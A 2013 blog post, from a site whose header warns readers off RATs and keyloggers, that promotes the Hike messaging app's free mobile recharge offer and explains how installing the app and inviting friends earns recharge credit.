Never Ever Try RATS or KeyLoggers…
Be Safe…Don’t Use Any Softwares For Hacking…Coz All Are Fakes…
Hacking is Not Playing With SomeOne’s Account…
Real Hacking is Much More Than It…
All The Hackers are Not Same… We are Humans & We Had Heart Also…
So, Wake Up Fast… With The New Techys…
Monday, February 11, 2013
Hike- Free Unlimited Recharge For All Android Users
After the grand success of Ultoo site, this time Google
apps came forward to popularized their app by giving free recharges to all
those who install the app and use it. The app which we are talking about is
none other than “HIKE”. Yes all the people are going mad behind this new google
app hike.
Hike is an android based app which runs almost in android
phones. It is quite similar like the ‘Whatsapp’ app having most of the qualities
same like chatting, group chatting, share photos and videos and more. With hike
we can send messages to those who don’t have hike app install in their android
phones.
Earn
Rs.10 for downloading and installing the app
First download the app either from google apps or you can
download by clicking HERE. After successful download, install the app in your
android mobile phone. After valid installation now start the app to earn
recharge. When you open the app already Rs.10 will be added to your hike
account.
Earn
Rs.20 for each Invite
Now you need to make hike app install on your more and
more friends mobiles by sending invite friends button. By sending invite to
your friends, they will receive an invitation asking them to download the app. When
they download the app, you will be given rewards as free recharge of Rs.20 for
each friends download and it will be debited to your hike account.
The many the people download the app with your link the
more the earnings will be. So in a broad sense each invitation is multiplied
with Rs.20 and that will be your earnings.
Instant
Recharge
There will be instant recharge whenever you will request
for payment. The below image explains how my request for recharge for Rs.100 was done within the seconds.
Easy
steps to get free recharge
Subscribe to:
Posts
(
Atom
)